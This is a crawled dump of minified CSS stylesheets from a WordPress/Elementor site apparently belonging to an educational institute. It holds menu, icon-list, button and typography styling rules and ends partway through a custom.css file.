30px 43px;}.elementor-5363 .elementor-element.elementor-element-1a742c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li > a{color:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-toggle-text{color:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a span, .elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a span, .elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a span{color:#000000 !important;background-color:#FFFFFF00 !important;border-color:#F4433600 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a span svg path{fill:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator i{color:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#FFFFFF00 !important;border-color:#F4433600 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li:hover > a{color:#000000;background-color:#00000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li:hover > a > span svg{fill:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul{background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li > a{font-weight:600;color:#5E246D;background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li:hover > a{color:#5E246D;background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#5E246D;background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#5E246D;background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#000000 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00 !important;border-color:#F4433600 !important;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00 !important;border-color:#F4433600 !important;}.elementor-5363 .elementor-element.elementor-element-e8e09f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-5363 .elementor-element.elementor-element-60304e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:600;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-9f99169{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-e11df03{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:600;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-7ab2a3f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-b123b40{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:600;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-e837fb2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-2f0ca11:not(.elementor-motion-effects-element-type-background), .elementor-5363 .elementor-element.elementor-element-2f0ca11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E246D;}.elementor-5363 .elementor-element.elementor-element-2f0ca11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 43px 0px 43px;}.elementor-5363 .elementor-element.elementor-element-2f0ca11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-20556ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-20556ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-db46b7a{text-align:left;}.elementor-5363 .elementor-element.elementor-element-db46b7a .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;line-height:16.44px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-7831098.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-7831098.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-2f7666c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5363 .elementor-element.elementor-element-2f7666c .elementor-widget-container{text-align:center;}.elementor-5363 .elementor-element.elementor-element-2f7666c .elementor-social-icon{background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-2f7666c .elementor-social-icon i{color:#FFFFFF;}.elementor-5363 .elementor-element.elementor-element-2f7666c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-fae272d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-fae272d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-130d6c3:not(.elementor-motion-effects-element-type-background), .elementor-5363 .elementor-element.elementor-element-130d6c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E246D;}.elementor-5363 .elementor-element.elementor-element-130d6c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 43px 0px 43px;}.elementor-5363 .elementor-element.elementor-element-130d6c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-186f457.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-186f457.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-ac98f80{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:center;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-social-icon{background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-social-icon i{color:#FFFFFF;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-1433132.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-1433132.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:left;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;line-height:16.44px;color:#FFFFFF;}.elementor-5363 .elementor-element.elementor-element-28d4b05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 43px 0px 43px;}.elementor-5363 .elementor-element.elementor-element-28d4b05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-266c8c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-266c8c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-86d0631 .elementor-button{background-color:#5E246D;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-5363 .elementor-element.elementor-element-aa8e27c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5363 .elementor-element.elementor-element-aa8e27c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5363 .elementor-element.elementor-element-b7fdfc3 .elementor-button{background-color:#F5801F;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-5363 .elementor-element.elementor-element-ebc5648 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-b44ee19 .elementor-button{background-color:#F5801F;font-size:14px;font-weight:700;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-b44ee19{width:auto;max-width:auto;top:50%;z-index:999999;}.elementor-5363 .elementor-element.elementor-element-b44ee19 > .elementor-widget-container{--e-transform-rotateZ:90deg;}body:not(.rtl) .elementor-5363 .elementor-element.elementor-element-b44ee19{right:-80px;}body.rtl .elementor-5363 .elementor-element.elementor-element-b44ee19{left:-80px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-5363 .elementor-element.elementor-element-186f457{width:30%;}.elementor-5363 .elementor-element.elementor-element-1433132{width:35%;}}@media(max-width:1024px){.elementor-5363 .elementor-element.elementor-element-7188572{padding:24px 24px 24px 24px;}.elementor-5363 .elementor-element.elementor-element-1a742c4{padding:24px 24px 24px 24px;}.elementor-5363 .elementor-element.elementor-element-130d6c3{padding:0px 24px 0px 24px;}.elementor-5363 .elementor-element.elementor-element-186f457.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:left;}.elementor-5363 .elementor-element.elementor-element-ac98f80{--icon-size:20px;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:center;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{font-size:14px;line-height:20px;}}@media(max-width:767px){.elementor-5363 .elementor-element.elementor-element-7188572{padding:24px 24px 24px 24px;}.elementor-5363 .elementor-element.elementor-element-fcebb46.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5363 .elementor-element.elementor-element-49497b8{text-align:left;}.elementor-5363 .elementor-element.elementor-element-e62d949{text-align:left;}.elementor-5363 .elementor-element.elementor-element-2c330a6{text-align:left;}.elementor-5363 .elementor-element.elementor-element-a61bbb0{text-align:left;}.elementor-5363 .elementor-element.elementor-element-4a1d24f{text-align:left;}.elementor-5363 .elementor-element.elementor-element-4061ad5{text-align:left;}.elementor-5363 .elementor-element.elementor-element-193bbc7{text-align:left;}.elementor-5363 .elementor-element.elementor-element-5f09171{text-align:left;}.elementor-5363 .elementor-element.elementor-element-1a742c4{padding:24px 24px 24px 24px;}.elementor-5363 .elementor-element.elementor-element-0290910 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-37b9325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container{background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a{padding:0px 0px 0px 010px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px;}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li > a{font-size:13.5px;}.elementor-5363 .elementor-element.elementor-element-60304e7 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item > a{font-size:14px;}.elementor-5363 .elementor-element.elementor-element-e11df03 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item > a{font-size:14px;}.elementor-5363 .elementor-element.elementor-element-b123b40 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item > a{font-size:14px;}.elementor-5363 .elementor-element.elementor-element-2f0ca11{padding:10px 24px 10px 24px;}.elementor-5363 .elementor-element.elementor-element-130d6c3{padding:10px 24px 10px 024px;}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:center;}.elementor-5363 .elementor-element.elementor-element-1433132.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:center;}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{line-height:20px;}.elementor-5363 .elementor-element.elementor-element-28d4b05{padding:5px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-266c8c8{width:50%;}.elementor-5363 .elementor-element.elementor-element-266c8c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5363 .elementor-element.elementor-element-266c8c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-86d0631{width:100%;max-width:100%;}.elementor-5363 .elementor-element.elementor-element-86d0631 .elementor-button{font-size:12px;border-radius:0px 0px 0px 0px;padding:20px 15px 20px 15px;}.elementor-5363 .elementor-element.elementor-element-aa8e27c{width:50%;}.elementor-5363 .elementor-element.elementor-element-aa8e27c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5363 .elementor-element.elementor-element-aa8e27c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-b7fdfc3{width:100%;max-width:100%;}.elementor-5363 .elementor-element.elementor-element-b7fdfc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-b7fdfc3 .elementor-button{font-size:12px;border-radius:0px 0px 0px 0px;padding:20px 5px 20px 5px;}}/* Start custom CSS for section, class: .elementor-element-28d4b05 */.sticky
{
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}/* End custom CSS */
/* Start custom CSS */.admission a{
    width: 100% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp-child-theme/style.css?ver=1768997539
body_size: -23
content:
img.entered.lazyloaded{height:auto!important}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{color:white!important}#“breadcrumbs”{margin-left:5%!important;margin-top:31px}@media (min-width:767px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/hm_custom_css_js/custom.css?ver=1768997539
body_size: 822
content:
.page-id-2492 .elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{position:absolute;vertical-align:top;top:12px}.d-flex.h-flex-basis.h-column__inner.h-px-lg-3.h-px-md-3.h-px-3.v-inner-lg-3.v-inner-md-3.v-inner-3.style-74.style-local-32-m7.position-relative{padding:40px 0}.breadcumb{position:relative}a.wp-block-latest-posts__post-title{font-family:Raleway!important;font-size:14px!important;font-weight:400!important;line-height:16px!important;letter-spacing:0em;text-align:left;color:#000!important}.single-post .widget-shortcode{padding:20px;background-color:#EEE}h3.recentpots{font-family:Raleway!important;font-size:18px!important;font-weight:700!important;line-height:21px!important;letter-spacing:0em;text-align:left!important;color:#5E246D!important}.colibri-post-content p a,.colibri-post-content li a{color:#000!important}.colibri-post-content h4{display:none}.single-post .style-87{display:none}.posthead{text-align:left!important;font-family:"Raleway",Sans-serif!important;font-size:30px!important;font-weight:700!important;line-height:50px!important}#respond{display:none}#colibri .style-64{box-shadow:none!important}li.elementor-icon-list-item{list-style:none}.read-more{text-align:right;width:40%;float:inherit}.date{width:60%}.post-footer{display:inline-flex}p#“breadcrumbs” span a,.breadcrumb_last{font-family:Raleway!important;font-size:14px!important;font-weight:700!important;line-height:16px!important;letter-spacing:0em!important;text-align:left}.tlp-single-container{margin:40px auto!important}span.team-name a{font-family:Raleway!important;font-size:18px!important;font-weight:700!important;line-height:21px!important;letter-spacing:0em!important;text-align:center!important}.tlp-department{font-family:Raleway!important;font-size:14px!important;font-weight:500!important;line-height:16px!important;letter-spacing:0em;text-align:center!important}.tlp-position a{font-family:Raleway!important;font-size:16px!important;font-weight:500!important;line-height:19px!important;letter-spacing:0em;text-align:center!important}.tlp-single-container .tlp-member-title{font-family:'Raleway'!important;font-style:normal;font-weight:700!important;font-size:30px!important;line-height:38px!important;color:#000000!important}.tlp-single-detail .tlp-position{font-family:'Raleway'!important;font-style:normal;font-weight:700;font-size:16px;line-height:26px;text-transform:uppercase;color:#5E246D;margin-bottom:10px!important}.tlp-member-detail p{font-family:Raleway!important;font-size:16px!important;font-weight:400!important;line-height:24px!important;letter-spacing:0em!important;text-align:justified!important;color:#000000!important}span.date 